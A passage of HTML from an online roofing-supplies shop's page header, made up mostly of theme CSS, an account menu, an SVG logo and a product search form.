<style>.tdi_40 .tdb-menu>li.current-menu-item>a,.tdi_40 .tdb-menu>li.current-menu-ancestor>a,.tdi_40 .tdb-menu>li.current-category-ancestor>a,.tdi_40 .tdb-menu>li.current-page-ancestor>a,.tdi_40 .tdb-menu>li:hover>a,.tdi_40 .tdb-menu>li.tdb-hover>a,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f40029}.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f40029}.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--chained-news-black);height:0px;bottom:-1px}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li.current-menu-item>a:after,.tdi_40 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_40 .tdb-menu>li.current-category-ancestor>a:after,.tdi_40 .tdb-menu>li.current-page-ancestor>a:after,.tdi_40 .tdb-menu>li:hover>a:after,.tdi_40 .tdb-menu>li.tdb-hover>a:after,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--blck-custom-color-2)}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--blck-custom-color-2)}</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-my-account-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5917"><a href="index-6.html"><div class="tdb-menu-item-text">My Account</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38976"><a href="index-222.html"><div class="tdb-menu-item-text">Refund &#038; Return Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38977"><a href="index-219.html"><div class="tdb-menu-item-text">Delivery</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39048"><a href="index-223.html"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_44,.tdi_44 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:none}@media (min-width:768px){.tdi_44{margin-left:-0px;margin-right:-0px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44 .tdc-columns{flex-direction:column}}.tdi_44{padding-top:25px!important;padding-bottom:25px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{padding-top:25px!important;padding-bottom:25px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}div.tdi_46{width:25%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_46{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}div.tdi_46{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:20px!important;padding-bottom:7px!important;border-color:var(--doc-custom-color-4)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{max-width:230px;margin-top:0px;margin-bottom:0px;margin-right:4px;margin-left:0px;display:block}.tdi_47 .tdb-logo-svg-wrap svg{width:230px!important;height:auto}.tdi_47 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_47 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_47 .tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none}.tdi_47 .tdb-logo-text-title{display:none;color:var(--blck-custom-color-1);font-size:23px!important;line-height:1!important;font-weight:700!important;}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_47 .tdb-logo-svg-wrap>*{fill:var(--blck-custom-color-1)}.tdi_47 .tdb-logo-icon-svg svg,.tdi_47 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-logo-svg-wrap{max-width:220px;margin-right:6px}.tdi_47 .tdb-logo-svg-wrap svg{width:220px!important;height:auto}.tdi_47 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_47 .tdb-logo-text-title{font-size:18px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-logo-svg-wrap{max-width:190px;margin-right:5px}.tdi_47 .tdb-logo-svg-wrap svg{width:190px!important;height:auto}.tdi_47 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_47 .tdb-logo-text-title{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="index.html" aria-label="ERoofing Logo" title="ERoofing Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="737.37" height="98.5" viewBox="0 0 737.37 98.5" aria-labelledby="eroofingTitle eroofingDesc"> <title id="eroofingTitle">ERoofing Logo</title>
  <desc id="eroofingDesc">ERoofing logo displayed in original colours.</desc>
<g><path d="m189.9,97.9l-20.73-35.71h-5.24l.15,35.8-23,.1-.41-94.8,39.28-.17c7.53-.03,13.9,1.24,19.11,3.81,4.89,2.29,8.99,5.99,11.75,10.63,2.67,4.72,4.04,10.06,3.97,15.48,0,6.89-1.88,12.75-5.65,17.59-3.76,4.84-9.28,8.17-16.53,9.99l22.76,37.2-25.45.08Zm-26.05-51.38l14.26-.06c4.57,0,7.93-1.02,10.08-3.07s3.21-5.02,3.19-8.93c0-3.75-1.1-6.7-3.31-8.84s-5.55-3.2-10.04-3.17l-14.26.06.07,24.01Z" style="fill:#000a28;"/><path d="m295.17,7.41c7.25,4.05,13.25,10.01,17.36,17.23,8.52,15.59,8.58,34.44.15,50.08-4.07,7.28-10.04,13.31-17.28,17.44-15.08,8.38-33.41,8.46-48.56.21-7.28-4.07-13.3-10.05-17.43-17.29-8.58-15.57-8.67-34.43-.22-50.08,4.09-7.24,10.06-13.24,17.29-17.36,15.13-8.38,33.49-8.46,48.69-.21v-.02Zm-42.28,22.58c-4.41,4.89-6.6,11.54-6.57,19.94.03,8.4,2.28,15.01,6.75,19.84,4.45,4.9,10.45,7.33,17.99,7.3,7.44-.03,13.39-2.51,17.86-7.44s6.67-11.54,6.61-19.84c-.04-8.32-2.29-14.93-6.75-19.84-4.46-4.91-10.44-7.35-17.96-7.31-7.54,0-13.52,2.45-17.93,7.35h0Z" style="fill:#000a28;"/><path d="m400.63,6.93c7.25,4.05,13.25,10.01,17.36,17.23,8.52,15.59,8.58,34.44.15,50.08-4.07,7.28-10.04,13.31-17.28,17.44-15.08,8.38-33.41,8.46-48.56.21-7.28-4.07-13.3-10.05-17.43-17.29-8.59-15.57-8.67-34.44-.21-50.08,4.08-7.24,10.06-13.24,17.28-17.36,15.13-8.38,33.49-8.46,48.69-.21v-.02Zm-42.28,22.58c-4.41,4.89-6.6,11.54-6.57,19.94.03,8.4,2.28,15.01,6.75,19.84,4.45,4.9,10.45,7.34,17.99,7.3,7.44-.03,13.39-2.51,17.86-7.44,4.46-4.93,6.67-11.54,6.61-19.84-.04-8.32-2.29-14.93-6.75-19.84s-10.45-7.34-17.99-7.29c-7.52.01-13.48,2.46-17.9,7.36v-.02Z" style="fill:#000a28;"/><path d="m498.49,1.77l.07,18.24-39.01.17.09,20.78,30.13-.13.07,17.43-30.13.13.17,38.35-23.01.1-.39-94.81,62-.26Z" style="fill:#000a28;"/><path d="m532.64,1.62l.41,94.81-23.01.1-.41-94.81,23.01-.1Z" style="fill:#000a28;"/><path d="m632.72,96l-23,.1-38.72-58.03.25,58.2-23,.1-.41-94.81,23.01-.1,38.72,58.57-.26-58.74,23.01-.1.41,94.81Z" style="fill:#000a28;"/><path d="m721.53,8.58c7.72,5.78,12.55,13.63,14.5,23.54l-24.35.11c-1.62-3.38-4.21-6.19-7.44-8.08-3.64-2.08-7.79-3.1-11.99-2.96-7.26,0-13.08,2.46-17.45,7.38-4.38,4.92-6.54,11.53-6.51,19.84.04,9.03,2.38,15.94,7.02,20.75,4.63,4.81,11.21,7.19,19.73,7.16,5.16.08,10.2-1.52,14.38-4.55,4.11-3.01,7.01-7.29,8.69-12.85l-29.06.13-.07-16.53,48.29-.21.09,22.67c-1.83,5.65-4.73,10.9-8.54,15.46-4.13,4.9-9.28,8.85-15.09,11.57-6.56,3.08-13.74,4.63-20.99,4.55-9.59.04-17.99-1.95-25.18-5.99-7.1-3.94-12.89-9.86-16.69-17.03-3.92-7.31-5.91-15.66-5.95-25.05-.04-9.39,1.87-17.76,5.74-25.1,3.72-7.19,9.43-13.15,16.46-17.17C674.24,2.11,682.55.04,692.05,0c11.92-.06,21.74,2.81,29.48,8.58Z" style="fill:#000a28;"/></g><polyline points="0 4.27 .35 32.15 110.39 32.59 124.91 5.08" style="fill:#f40029;"/><polyline points="111.57 95.75 126.08 68.25 1.17 67.44 1.52 95.32" style="fill:#f40029;"/><polygon points="87 64.18 100.35 36.66 9.36 35.86 9.71 63.73 87 64.18" style="fill:#f40029;"/></svg></span><span class="tdb-logo-img-wrap"><img width="150" height="150" class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="ERoofing Logo"  title="ERoofing Logo"  data-lazy-src="png/eroofinng.png" /><noscript><img width="150" height="150" class="tdb-logo-img" src="png/eroofinng.png" alt="ERoofing Logo"  title="ERoofing Logo"  /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:100%;height:100%}div.tdi_49{width:75%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_49{width:76%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_49{width:100%!important}}.tdi_49{margin-top:-!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_woo_products_live_search tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{width:450px!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:300px!important}}</style>
<style>.td_woo_products_live_search{margin-bottom:0;z-index:1000;clear:none;vertical-align:middle}.td_woo_products_live_search .tdw-block-inner{position:relative;display:inline-block;width:100%}.td_woo_products_live_search .tdw-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .tdw-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent;z-index:10}.td_woo_products_live_search .tdw-drop-down-search-open+.tdw-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.td_woo_products_live_search .tdw-search-icon,.td_woo_products_live_search .tdw-search-txt{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.td_woo_products_live_search .tdw-search-icon-svg{display:flex;align-items:center;justify-content:center}.td_woo_products_live_search .tdw-search-icon-svg svg{height:auto}.td_woo_products_live_search .tdw-search-icon-svg svg,.td_woo_products_live_search .tdw-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .tdw-search-txt{position:relative;line-height:1}.td_woo_products_live_search .tdw-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.td_woo_products_live_search .tdw-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.td_woo_products_live_search .tdw-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.td_woo_products_live_search .tdw-search-form-inner{position:relative;display:flex;background-color:#fff}.td_woo_products_live_search .tdw-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.td_woo_products_live_search .tdw-search-form-btn,.td_woo_products_live_search .tdw-search-form-input{height:auto;min-height:32px}.td_woo_products_live_search .tdw-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.td_woo_products_live_search .tdw-search-form-input.tdw-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.td_woo_products_live_search .tdw-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.td_woo_products_live_search .tdw-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .tdw-search-form-btn i,.td_woo_products_live_search .tdw-search-form-btn span{display:inline-block;vertical-align:middle}.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon{position:relative}.td_woo_products_live_search .tdw-search-form-btn i{font-size:12px}.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon-svg{line-height:0}.td_woo_products_live_search .tdw-search-form-btn svg{width:12px;height:auto}.td_woo_products_live_search .tdw-search-form-btn svg,.td_woo_products_live_search .tdw-search-form-btn svg *{fill:#fff;transition:all 0.3s ease;-webkit-transition:all 0.3s ease}.td_woo_products_live_search .tdw-regular-search .tdw-aj-search{visibility:hidden;opacity:0;width:100%;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.td_woo_products_live_search .tdw-regular-search .tdw-aj-search.tdw-regular-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.td_woo_products_live_search .tdw-aj-search-results{padding:20px;border-style:solid;border-color:#ededed;background-color:#fff}.td_woo_products_live_search .tdw-drop-down-search .tdw-aj-search-results{border-width:1px 0}.td_woo_products_live_search .tdw-regular-search .tdw-aj-search-results{border-width:0 0 1px}.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.td_woo_products_live_search .tdw-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.td_woo_products_live_search .tdw-aj-search-inner:before,.td_woo_products_live_search .tdw-aj-search-inner:after{display:table;content:'';line-height:0}.td_woo_products_live_search .tdw-aj-search-inner:after{clear:both}.td_woo_products_live_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.td_woo_products_live_search .result-msg a{color:#222}.td_woo_products_live_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdw-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.td_woo_products_live_search .td_woo_product_module{margin:0 0 20px;padding-bottom:0}.td_woo_products_live_search .td-module-container{display:flex}.td_woo_products_live_search .td-image-container{width:78px;flex:0 0 78px;position:relative;margin-right:16px}.td_woo_products_live_search .td-module-thumb{margin-bottom:0}.td_woo_products_live_search .td-image-wrap{display:block;position:relative;padding-bottom:100%}.td_woo_products_live_search .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td_woo_products_live_search .td-image-container img{width:100%;display:block}.td_woo_products_live_search .td_woo_product_module .onsale{top:0;left:auto;right:0;margin:0;padding:6px;min-width:0;min-height:0;background-color:var(--td_theme_color,#4db2ec);color:#fff;position:absolute;font-size:11px;line-height:1;border:0 solid #000;border-radius:0}.td_woo_products_live_search .td-module-meta-info{margin:0;border-width:0;border-style:solid;border-color:#000}.td_woo_products_live_search .td-module-title{margin:0 0 5px;padding:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:1.3}.td_woo_products_live_search .td_woo_product_module:hover .td-module-title{color:var(--td_theme_color,#4db2ec)}body div.td_woo_products_live_search .star-rating{float:none;display:inline-block;margin:0 0 4px;width:auto;height:auto;font-family:star;overflow:hidden;position:relative;line-height:1;font-size:1em}body div.td_woo_products_live_search .star-rating:before,body div.td_woo_products_live_search .star-rating span:before{position:relative;top:0;left:0;font-size:11px}body div.td_woo_products_live_search .star-rating:before{content:'\73\73\73\73\73';color:#d3ced2;float:left}body div.td_woo_products_live_search .star-rating span:before{content:'\53\53\53\53\53'}body div.td_woo_products_live_search .star-rating span{padding-top:0;font-size:0;float:left;top:0;left:0;position:absolute;font-size:0}div.td_woo_products_live_search div.td_woo_product_module .price{display:block;margin-bottom:10px;font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:1.6;font-weight:600;color:#111}div.td_woo_products_live_search div.td_woo_product_module .price del{font-size:0.75em!important;color:#9d9d9d}div.td_woo_products_live_search div.td_woo_product_module .price ins{font-weight:inherit}.td_woo_products_live_search .td_woo_product_module a.button{background:none #222;font-size:10px;padding:8px;text-shadow:none;color:#fff;border-width:0;border-style:solid;border-color:#000;border-radius:0;box-shadow:none}.td_woo_products_live_search .td_woo_product_module a.button:hover{background-color:var(--td_theme_color,#4db2ec)}.td_woo_products_live_search .td_woo_product_module a.button.loading:after{display:none}.td_woo_products_live_search .td_woo_product_module a.added_to_cart{display:none}body:not(.woocommerce) .td_woo_products_live_search .td_woo_product_module a.button.loading{opacity:.25}body:not(.woocommerce) .td_woo_products_live_search .td_woo_product_module a.button.added:after{content:'\e017';font-family:WooCommerce;vertical-align:bottom;margin-left:0.53em}body .tdi_50 .tdw-search-form-input{padding:16px 12px}body .tdi_50 .tdw-search-form-btn svg{width:16px}body .tdi_50 .tdw-search-form-btn-icon{margin-left:10px;top:0px}body .tdi_50 .tdw-search-form-btn{border-radius:0px 5px 5px 0px;color:#ffffff;background-color:#e00025;border-color:var(--chained-news-gray)}body .tdi_50 .result-msg{text-align:center}body div.tdi_50 .td_woo_product_module{width:100%;margin-bottom:20px;padding-left:10px;padding-right:10px}body div.tdi_50 .td_woo_product_module:nth-last-child(1){margin-bottom:0}body div.tdi_50 .tdw-aj-search-inner{margin-left:-10px;margin-right:-10px}body .tdi_50 .entry-thumb{background-position:center 50%}body .tdi_50 .td-module-container{flex-direction:row}body .tdi_50 .td-image-container{order:1;display:block}body .tdi_50 .td-module-meta-info{order:2;display:flex;flex-direction:column;justify-content:initial;border-style:solid;align-self:flex-start}body div.tdi_50 .td_woo_product_module .onsale{display:block;border-style:solid;font-family:Poppins!important}.tdi_50 .td-excerpt{display:none;font-family:Poppins!important}html body div.tdi_50 .star-rating{display:inline-block}.tdi_50 .td-module-meta-info{align-items:flex-start}.tdi_50 .td-module-meta-info .td-module-title{text-align:left}body div.tdi_50 .td_woo_product_module a.button{border-width:5px;border-style:solid;border-radius:5px;display:none;color:#ffffff;background-color:#e00025;border-color:var(--chained-news-gray);font-family:Poppins!important}body .tdi_50 .tdw-search-form-btn svg,body .tdi_50 .tdw-search-form-btn svg *{fill:#ffffff;fill:#ffffff}body .tdi_50 .tdw-search-form-btn i{color:#ffffff}body .tdi_50 .tdw-search-form-btn:hover{background-color:#0a0a0a}body .tdi_50 .tdw-aj-search-results{border-color:var(--chained-news-gray)}body .tdi_50 .tdw-aj-search{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}body div.tdi_50 .td_woo_product_module a.button:hover{border-color:var(--chained-news-gray)}body div.tdi_50 .tdw-search-form-input{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}body div.tdi_50 .tdw-search-form-btn{font-family:Poppins!important;font-weight:600!important}body div.tdi_50 .result-msg{font-family:Poppins!important}body div.tdi_50 .td-module-title{font-family:Poppins!important;font-weight:700!important}body div.tdi_50 div.td_woo_product_module .price{font-family:Poppins!important;font-size:12px!important;font-weight:400!important}body div.tdi_50 div.td_woo_product_module .price del{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_50 .tdw-search-form-input{padding:12px 10px}body div.tdi_50 .td_woo_product_module{margin-bottom:20px;margin-bottom:20px!important}body div.tdi_50 .td_woo_product_module:nth-last-child(1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_50 .tdw-search-form-input{padding:10px 8px}body div.tdi_50 .td_woo_product_module{margin-bottom:20px;margin-bottom:20px!important}body div.tdi_50 .td_woo_product_module:nth-last-child(1){margin-bottom:0!important}}@media (max-width:767px){body div.tdi_50 .td_woo_product_module{margin-bottom:20px;margin-bottom:20px!important}body div.tdi_50 .td_woo_product_module:nth-last-child(1){margin-bottom:0!important}}</style><div class="tdw-block-inner td-fix-index"><div class="tdw-regular-search"><form method="get" class="tdw-search-form" action="https://eroofing.co.uk/"><div class="tdw-search-form-inner"><input class="tdw-search-form-input" type="text" value="" name="s" autocomplete="off" placeholder="Search by name, brand..."/><button class="wpb_button wpb_btn-inverse btn tdw-search-form-btn" type="submit"><span>Search</span></button><input type="hidden" name="post_type" value="product" /></div></form><div class="tdw-aj-search"></div></div></div></div><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-0px;margin-right:-0px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_52{margin-bottom:0px!important;width:calc(400px + (0px * 2))!important}.tdi_52 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_52{width:calc(350px + (0px * 2))!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{width:calc(400px + (0px * 2))!important}}@media (max-width:767px){.tdi_52{width:400px!important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_54{margin-bottom:0px!important;padding-bottom:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_56 td-cwao-header-ico">
<style scoped>.tdi_56{margin-bottom:0px!important}</style><div class="td-fix-index"><a href="index-224.html"><center><svg height="45"width="40"id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="248.57" height="248.57" viewBox="0 0 248.57 248.57"><path d="M219.57,28.97l7.81,74.56c.57,5.49-1.36,10.94-5.26,14.84l-118.82,118.84c-7.14,7.14-18.72,7.14-25.87,0L11.36,171.12c-7.14-7.14-7.14-18.72,0-25.87L130.18,26.42c3.9-3.9,9.35-5.83,14.84-5.26l44.61,4.67" style="fill:none; stroke:#000; stroke-linecap:round; stroke-linejoin:round; stroke-width:12px;"/><line x1="142.96" y1="125.23" x2="99.29" y2="168.9" style="fill:none; stroke:#000; stroke-linecap:round; stroke-linejoin:round; stroke-width:12px;"/><line x1="124.79" y1="107.05" x2="61.45" y2="170.4" style="fill:none; stroke:#000; stroke-linecap:round; stroke-linejoin:round; stroke-width:12px;"/><path d="M242.57,6l-57.05,56.5c2.71,3.21,4.11,7.04,4.11,11.58,0,10.19-8.26,18.45-18.45,18.45s-18.44-8.26-18.44-18.45c0-8.72,6.03-16.03,14.16-17.96" style="fill:none; stroke:#000; stroke-linecap:round; stroke-linejoin:round; 